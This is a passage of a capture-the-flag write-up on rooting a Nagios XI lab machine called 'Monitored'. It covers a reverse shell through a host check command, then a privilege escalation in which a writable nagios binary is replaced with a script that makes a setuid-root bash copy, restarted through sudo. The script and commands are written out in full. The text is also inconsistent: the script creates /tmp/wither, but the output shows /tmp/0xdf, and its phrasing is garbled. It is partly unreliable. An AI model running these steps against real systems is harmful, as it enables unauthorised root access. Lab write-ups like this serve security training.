 In this place, we can Add New,

 There’s nothing really to run the command here. Back on the Core Config page, I’ll go to “Hosts”:
 Clicking on localhost brings up it’s page and there’s a “Check command” dropdown, which I’ll set to “shell”, and now a “Run Check Command” button appears::
 Then just press
 Run Check Command
Then we can get the reverse shell as nagios
2, shell as root
I would firstly check the sudo -l
sudo -l
Matching Defaults entries for nagios on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User nagios may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/nagios start
    (root) NOPASSWD: /etc/init.d/nagios stop
    (root) NOPASSWD: /etc/init.d/nagios restart
    (root) NOPASSWD: /etc/init.d/nagios reload
    (root) NOPASSWD: /etc/init.d/nagios status
    (root) NOPASSWD: /etc/init.d/nagios checkconfig
    (root) NOPASSWD: /etc/init.d/npcd start
    (root) NOPASSWD: /etc/init.d/npcd stop
    (root) NOPASSWD: /etc/init.d/npcd restart
    (root) NOPASSWD: /etc/init.d/npcd reload
    (root) NOPASSWD: /etc/init.d/npcd status
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/migrate/migrate.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
The first 11 commands are from /etc/init.d for the nagios and npcd binaries. Neither of these binaries are present on Monitored:
nagios@monitored:~$ ls /etc/init.d/
anacron              cron               networking     shellinabox  sysstat
apache2              dbus               ntp            slapd        udev
apache-htcacheclean  exim4              open-vm-tools  snmpd        uuidd
apparmor             hwclock.sh         postgresql     snmptrapd    x11-common
auditd               keyboard-setup.sh  procps         snmptt       xinetd
bluetooth            kmod               rsync          ssh
console-setup.sh     mariadb            rsyslog        sudo
That suggests these sudo rules were installed by Nagios to handle different systems that may be configured differently.
nagios@monitored:~$ for service in "postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm"; do find /etc/systemd/ -name "$service.service"; done | while read service_file; do ls -l $(cat "$service_file" | grep Exec | cut -d= -f 2 | cut -d' ' -f 1); done | sort -u
ls: cannot access '#': No such file or directory
-rwxrwxr-- 1 nagios nagios 717648 Nov  9 10:40 /usr/local/nagios/bin/nagios
-rwxr-xr-- 1 nagios nagios 31584 Nov  9 10:42 /usr/local/nagios/bin/npcd
-rwxr-xr-x 1 root root 182238 Jul 23  2020 /usr/sbin/snmptt
-rwxr-xr-x 1 root root  30952 Apr  6  2021 /bin/kill
-rwxr-xr-x 1 root root 30952 Apr  6  2021 /bin/kill
-rwxr-xr-x 1 root   root    30952 Apr  6  2021 /usr/bin/kill
-rwxr-xr-x 1 root root 34840 Aug 15  2022 /usr/sbin/snmptrapd
-rwxr-xr-x 1 root root 39680 Sep 24  2020 /bin/true
-rwxr-xr-x 1 root root  43808 Sep 24  2020 /bin/sleep
-rwxr-xr-x 1 root   root    72704 Sep 24  2020 /usr/bin/rm
We can find /usr/local/nagios/bin/nagios are both owned by thenagios user!
That means we can change it to anything we want such as a scroll script
#!/bin/bash

cp /bin/bash /tmp/wither
chown root:root /tmp/wither
chmod 6777 /tmp/wither
I’ll copy that to nagios, and set the permissions so that it’s executable:
nagios@monitored:/usr/local/nagios/bin$ cp /tmp/x.sh nagios
nagios@monitored:/usr/local/nagios/bin$ chmod +x nagios
Now I’ll restart the service:
nagios@monitored:/usr/local/nagios/bin$ sudo /usr/local/nagiosxi/scripts/manage_services.sh restart nagios
Job for nagios.service failed because the control process exited with error code.
See "systemctl status nagios.service" and "journalctl -xe" for details.
It fails because this is not a valid service, but it still ran:
nagios@monitored:/usr/local/nagios/bin$ ls -la /tmp/0xdf
-rwsrwsrwx 1 root root 1234376 May  9 08:33 /tmp/0xdf

nagios@monitored:/usr/local/nagios/bin$ /tmp/0xdf -p
0xdf-5.1#
Then we can get the root shell.